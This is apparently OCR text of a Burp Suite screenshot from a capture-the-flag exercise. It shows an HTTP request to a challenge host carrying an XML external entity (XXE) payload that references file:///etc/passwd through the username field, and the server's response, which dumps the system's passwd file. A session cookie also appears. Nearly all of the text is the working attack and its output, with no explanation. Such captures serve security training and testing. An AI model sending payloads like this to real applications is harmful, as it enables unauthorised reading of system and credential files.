 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
6 × ...
发送 取消 < ▼ > ▼ 目标: http://ddd2d688-8caa-4f88-ad5a-2e0bf0b96c04.node3.buuoj.cn
请求
Raw 参数 头 Hex XML
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 178
Origin: http://ddd2d688-8caa-4f88-ad5a-2e0bf0b96c04.node3.buuoj.cn
Connection: close
Referer: http://ddd2d688-8caa-4f88-ad5a-2e0bf0b96c04.node3.buuoj.cn/
Cookie:
UM_distinctid=179eb9814b4252-00e83cf4e3609e8-4c3f2d73-144000-179eb9814b
5612;
session=f15be20f-fc28-4932-a5bf-c47f99372802.1pyrhvPKF3BMaATiYCp82Qtk0
_M
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note [
<!ENTITY admin SYSTEM "file:///etc/passwd">
]>
<user><username>&admin;</username><password>123</password></user>
? < + > v 3比赛
响应
Raw 头 Hex XML Render
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</msg></result>
? < + > 输入搜索字词 没有
完成 1,174字节 | 3